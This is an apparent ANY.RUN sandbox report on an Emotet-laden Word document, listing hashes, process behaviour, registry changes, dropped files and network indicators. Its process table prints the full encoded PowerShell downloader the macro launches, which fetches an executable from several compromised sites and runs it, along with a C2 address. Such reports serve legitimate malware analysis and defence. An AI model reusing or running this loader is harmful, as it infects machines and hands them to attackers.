
| File name: | LPG-100120 CTC-101920.doc |
| Full analysis: | https://app.any.run/tasks/094b0b8d-379f-4425-92b7-debbbaa5e6e9 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 07:16:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Dolor., Author: Victor Garcia, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 19 20:04:00 2020, Last Saved Time/Date: Mon Oct 19 20:04:00 2020, Number of Pages: 1, Number of Words: 2141, Number of Characters: 12206, Security: 8 |
| MD5: | 721634625BE8F40623F0F57A1333919C |
| SHA1: | C876BA36B28DF9798D9A1A619F7501C0202C53F5 |
| SHA256: | E4AD99DD985E0F31468C485268A50F1C3080FB7AE50F69E72BCF2A102D623C82 |
| SSDEEP: | 3072:sJivKie6B/w2yiWydwPc/80I6tIZtDPI+W9Sd+l4PJhERTM5/oKUQ2t1q2cu/9hu:sJiP/w2PEitIZtDPI+W9Sd+l4PJhERTO |
MALICIOUS
Application was dropped or rewritten from another process
- Yzsk_77.exe (PID: 3340)
- winsrv.exe (PID: 3420)
Changes the autorun value in the registry
- winsrv.exe (PID: 3420)
EMOTET was detected
- winsrv.exe (PID: 3420)
Connects to CnC server
- winsrv.exe (PID: 3420)
SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 3608)
Executed via WMI
- POwersheLL.exe (PID: 3608)
- Yzsk_77.exe (PID: 3340)
Creates files in the user directory
- POwersheLL.exe (PID: 3608)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3608)
- Yzsk_77.exe (PID: 3340)
Starts itself from another location
- Yzsk_77.exe (PID: 3340)
Reads Internet Cache Settings
- winsrv.exe (PID: 3420)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3084)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3608)
Creates files in the user directory
- WINWORD.EXE (PID: 3084)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Dolor. |
|---|---|
| Subject: | - |
| Author: | Victor Garcia |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:19 19:04:00 |
| ModifyDate: | 2020:10:19 19:04:00 |
| Pages: | 1 |
| Words: | 2141 |
| Characters: | 12206 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 101 |
| Paragraphs: | 28 |
| CharCountWithSpaces: | 14319 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3084 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\LPG-100120 CTC-101920.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3340 | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3420 | "C:\Users\admin\AppData\Local\tsdiscon\winsrv.exe" | C:\Users\admin\AppData\Local\tsdiscon\winsrv.exe | Yzsk_77.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3608 | POwersheLL -ENCOD UwBFAFQAIABBAGIAaQAgACAAKABbAHQAeQBwAGUAXQAoACcAUwB5AFMAdABFACcAKwAnAG0ALgBJAG8ALgBkAEkAUgBFACcAKwAnAEMAJwArACcAdAAnACsAJwBPAHIAWQAnACkAIAAgACkAIAAgADsAIAAgAFMAZQBUAC0AdgBBAHIASQBhAGIAbABFACAAIAA2AEkATwAgACAAKAAgACAAWwBUAFkAcABFAF0AKAAnAFMAJwArACcAWQBzAHQAZQBtAC4AbgBlACcAKwAnAFQALgBzAEUAJwArACcAcgB2AEkAYwBlAFAAJwArACcAbwBJAG4AdABNAGEATgAnACsAJwBhACcAKwAnAEcAJwArACcAZQBSACcAKQAgACkAOwAgAHMAVgAgACAAKAAnADQAMABuACcAKwAnADcAQQAnACkAIAAgACgAIAAgAFsAdAB5AHAARQBdACgAJwBzACcAKwAnAHkAcwBUAEUAbQAnACsAJwAuACcAKwAnAG4ARQBUAC4AUwAnACsAJwBFAEMAJwArACcAVQByAEkAVAB5AHAAcgAnACsAJwBPAFQAbwBDAE8ATAAnACsAJwB0AHkAJwArACcAUABFACcAKQAgACAAKQAgADsAIAAkAEcAZQBoADYAdQB6AF8APQAoACcAQgAnACsAJwBzAGgAXwAnACsAJwBsAHIAXwAnACkAOwAkAEsAdQBmADgAaQAzAHkAPQAkAEoAMQA0AGcAeABkAGEAIAArACAAWwBjAGgAYQByAF0AKAA4ADAAIAAtACAAMwA4ACkAIAArACAAJABVADYAawB6ADUAcQBiADsAJABBAGQAeABlAHYANAB4AD0AKAAnAEcAZQBqAHMAJwArACcAdwBtADgAJwApADsAIAAgACgAIABHAEUAVAAtAEMAaABJAEwAZABJAHQAZQBtACAAVgBhAHIAaQBBAEIAbABlADoAQQBCAEkAKQAuAFYAYQBMAHUARQA6ADoAQwBSAEUAYQBUAGUAZABJAHIAZQBDAHQATwBSAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9ACcAKwAnAEQAagAnACsAJwBxAGsAYQA0ACcAKwAnAG0AewAwAH0AJwArACcAQgAnACsAJwBnAGcAJwArACcANQA2AHkAJwArACcAdAB7ADAAfQAnACkALQBmAFsAQwBoAGEAUgBdADkAMgApACkAOwAkAEUAdQBxAGYANgBtAHAAPQAoACcARABjAGMAMQBwACcAKwAnAGwAJwArACcAcwAnACkAOwAgACgAIAAgAEcAZQBUAC0AdgBhAHIAaQBBAEIATABFACAANgBpAE8AIAApAC4AVgBhAEwAVQBFADoAOgBzAGUAYwBVAFIAaQBUAHkAcABSAE8AdABPAGMAbwBMACAAPQAgACAAIAAkADQAMABuADcAQQA6ADoAdABsAFMAMQAyADsAJABMAHIAMABpADUANwBiAD0AKAAnAEIAJwArACcAbgAnACsAJwA4AHMANgBzAHQAJwApADsAJABZAGUAYwBtADYAXwBrACAAPQAgACgAJwBZAHoAcwBrACcAKwAnAF8ANwA3ACcAKQA7ACQAUgBxAF8AcwAxADgAYgA9ACgAJwBRACcAKwAnAHgAYwBmAG8AeQAnACsAJwAzACcAKQA7ACQATgA3AGMAcwBwADgAbQA9ACgAJwBPAHgAJwArACcAMwAxADUAaQB4ACcAKQA7ACQASwBiADgAOQBwAGQAbwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBDACcAKwAnAFMAZwBEACcAKwAnAGoAcQBrAGEAJwArACcANABtAEMAJwArACcAUwBnAEIAJwArACcAZwBnADUANgAnACsAJwB5AHQAQwAnACsAJwBTAGcAJwApACAALQBjAFIARQBQAGwAQQBDAGUAIAAgACcAQwBTAGcAJwAsAFsAQwBoAGEAcgBdADkAMgApACsAJABZAGUAYwBtADYAXwBrACsAKAAnAC4AZQB4ACcAKwAnAGUAJwApADsAJABQAGoAdABuADcAdQA2AD0AKAAnAEkAMAA3AGgAcQAnACsAJwBvAGMAJwApADsAJABTAHAAbwB1ADcAMwB3AD0AbgBlAGAAdwAtAE8AYABCAGoAZQBjAFQAIABuAEUAdAAuAFcAZQBiAEMATABJAEUAbgBUADsAJABEAHkAZgBmAF8AeABhAD0AKAAnAGgAJwArACcAdAB0AHAAJwArACcAcwA6ACcAKwAnAC8AJwArACcALwBvAG4AJwArACcAZQBwAGEAbABhAHQAZQAuAGIAaQAnACsAJwB6AC8AdwBwAC8AWQB1AFUAJwArACcAYwBwAHoATQAvACoAaAAnACsAJwB0AHQAJwArACcAcABzADoAJwArACcALwAvAHcAZQBiAGQAYQAnACsAJwBjAGgAaQBlACcAKwAnAHUALgAnACsAJwBjACcAKwAnAG8AbQAnACsAJwAvAHcAcAAtAGEAZABtAGkAbgAvACcAKwAnAEoAJwArACcALwAqAGgAdAAnACsAJwB0ACcAKwAnAHAAOgAvACcAKwAnAC8AcwBtACcAKwAnAGEAbAAnACsAJwBsAGIAJwArACcAYQB0ACcAKwAnAGMAaABsAGkAJwArACcAdgBpACcAKwAnAG4AZwAnACsAJwAuAGMAbwBtACcAKwAnAC8AdwAnACsAJwBwACcAKwAnAC0AYQBkAG0AaQBuAC8AdQBjACcAKwAnAGMARQAvACoAaAAnACsAJwB0AHQAcAA6AC8ALwByAGkAYwAnACsAJwBoACcAKwAnAGUAbABsAGUAbQBhACcAKwAnAHIAaQAnACsAJwBlACcAKwAnAC4AYwBvAG0AJwArACcALwB3AHAALQBhAGQAbQBpAG4ALwB4AGwAVABXACcAKwAnAFcALwAqAGgAJwArACcAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AJwArACcAcgBpACcAKwAnAGMAaABlACcAKwAnAGwAbABlAHMAaABhAGQAbwBhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAJwArACcAbgAnACsAJwAvACcAKwAnAFUAYwByAGsAJwArACcAYwB2ACcAKwAnAHAALwAqAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AaABvACcAKwAnAGwAbwBuACcAKwAnAGMAaAAnACsAJwBpAGwAJwArACcAZQAuAGMAbAAvAHAAdQAnACsAJwByAGUAbABvACcAKwAnAHYAZQAnACsAJwAvAFkANAAvACcAKwAnACoAaAAnACsAJwB0AHQAcAAnACsAJwA6AC8ALwBhACcAKwAnADIAegBhACcAKwAnAHIAYwAnACsAJwBoAGkAdABlAGMAdAAuAGMAbwBtAC8AdwBwAC0AYQAnACsAJwBkAG0AaQAnACsAJwBuAC8ATAAnACsAJwBBAHMAMABQAC8AJwArACcAKgBoAHQAJwArACcAdABwAHMAOgAvAC8AcgBhAHUAbQBmAHUAZQByAG4AZQB1AGUAcwAuACcAKwAnAGUAJwArACcAdQAnACsAJwAvACcAKwAnAGUAcgByAG8AJwArACcAcgAvAEEAJwArACcAdQAnACsAJwBUAGkASAAvACcAKQAuAHMAUABsAEkAVAAoACQAWABnADMAZAA0AG8AawAgACsAIAAkAEsAdQBmADgAaQAzAHkAIAArACAAJABEAG4AMABkAGYAbABmACkAOwAkAEEAcwB0AGUAZgBvAHEAPQAoACcAQQA5ACcAKwAnAGYAcgBiACcAKwAnAGUAZwAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEkAbABvAHYAdAByAG4AIABpAG4AIAAkAEQAeQBmAGYAXwB4AGEAKQB7AHQAcgB5AHsAJABTAHAAbwB1ADcAMwB3AC4ARABvAHcATgBMAG8AYQBEAGYAaQBsAEUAKAAkAEkAbABvAHYAdAByAG4ALAAgACQASwBiADgAOQBwAGQAbwApADsAJABPAHMANAB4AHEAdAAzAD0AKAAnAFoAMwAnACsAJwBpAHQAdwAnACsAJwAzAGEAJwApADsASQBmACAAKAAoAGcAYABFAFQAYAAtAEkAVABFAE0AIAAkAEsAYgA4ADkAcABkAG8AKQAuAGwARQBOAGcAdABIACAALQBnAGUAIAAyADMAOQAwADUAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3ACcAKwAnAGkAbgAzADIAXwBQACcAKwAnAHIAbwBjACcAKwAnAGUAcwBzACcAKQApAC4AYwBSAGUAQQB0AEUAKAAkAEsAYgA4ADkAcABkAG8AKQA7ACQATABoADAANgA5AGYAdAA9ACgAJwBWAGQANwAnACsAJwBpACcAKwAnADQAMgBhACcAKQA7AGIAcgBlAGEAawA7ACQAVQB0AHkAcwBzADAAcgA9ACgAJwBJAGcAbgAnACsAJwBmADgAJwArACcAbQBqACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARAB6AHYAOABpAGwAeAA9ACgAJwBHADgAeABwACcAKwAnADcAXwAnACsAJwBnACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 090
Read events
1 193
Write events
712
Delete events
185
Modification events
| (PID) Process: | (3084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | v`" |
Value: 766022000C0C0000010000000000000000000000 | |||
| (PID) Process: | (3084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3084) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5076.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3608 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3AXF54V3DZ30YZKHX202.temp | — | |
MD5:— | SHA256:— | |||
| 3084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3608 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3608 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF165b82.TMP | binary | |
MD5:— | SHA256:— | |||
| 3084 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$G-100120 CTC-101920.doc | pgc | |
MD5:— | SHA256:— | |||
| 3608 | POwersheLL.exe | C:\Users\admin\Djqka4m\Bgg56yt\Yzsk_77.exe | executable | |
MD5:— | SHA256:— | |||
| 3340 | Yzsk_77.exe | C:\Users\admin\AppData\Local\tsdiscon\winsrv.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3420 | winsrv.exe | POST | 200 | 24.230.141.169:80 | http://24.230.141.169/4WtZKQAxT9SojlzCzM/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3608 | POwersheLL.exe | 111.90.135.17:443 | onepalate.biz | Shinjiru Technology Sdn Bhd | MY | unknown |
3420 | winsrv.exe | 24.230.141.169:80 | — | Midcontinent Communications | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
onepalate.biz |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1048 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .biz TLD |
3420 | winsrv.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report